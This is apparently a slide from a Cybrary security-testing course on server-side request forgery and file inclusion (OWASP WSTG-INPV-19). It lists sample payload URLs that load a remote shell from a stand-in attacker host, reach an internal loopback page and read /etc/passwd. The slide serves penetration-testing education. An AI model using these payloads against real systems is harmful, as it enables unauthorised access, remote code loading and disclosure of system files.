 Testing for SSRF
WSTG-INPV-19
Testing focuses on local or remote file inclusion
Easy to identify applications making requests to
external resources
Look for applications that load pages:
http://victimsite.com/page?page=account.php
Try:
http://victimsite.com/page?page=http://attacker/shell.php
http://victimsite.com/page?page=http://127.0.0.1/restricted/page
http://victimesite.com/page?page=file:///etc/passwd
CYBRARY
©2021 Proprietary and Confidential. All Rights Reserved.